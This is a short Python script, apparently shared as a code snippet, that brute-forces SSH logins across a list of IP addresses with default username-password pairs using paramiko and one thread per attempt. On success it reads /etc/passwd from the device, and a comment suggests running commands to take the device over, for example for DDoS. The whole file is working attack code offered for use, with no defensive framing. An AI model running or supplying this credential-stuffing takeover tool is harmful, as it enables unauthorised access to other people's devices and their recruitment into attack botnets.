 import socket
import threading
import paramiko

# List of default credentials to try (this is simplified; real attacks use much larger lists)
default_creds = [
    ("admin", "admin"),
    ("root", "12345"),
    ("user", "user")
]

# A list of IPs to scan (typically generated or scraped from public internet sources)
device_ips = [
    "192.168.1.100", "192.168.1.101", "192.168.1.102", "192.168.1.103"
]

# Function to attempt to connect to a device using SSH
def try_login(ip, username, password):
    try:
        client = paramiko.SSHClient()
        client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
        client.connect(ip, username=username, password=password, timeout=5)
        print(f"[+] Successful login on {ip} with {username}:{password}")
        # Here you can run commands to take over the device, for example, a DDoS command
        stdin, stdout, stderr = client.exec_command('cat /etc/passwd')  # Example command
        print(stdout.read().decode())
        client.close()
    except (paramiko.AuthenticationException, paramiko.SSHException, socket.error):
        print(f"[-] Failed login on {ip} with {username}:{password}")

# Function to scan and attempt login on a list of IPs
def scan_devices():
    for ip in device_ips:
        for cred in default_creds:
            username, password = cred
            threading.Thread(target=try_login, args=(ip, username, password)).start()

if __name__ == "__main__":
    scan_devices()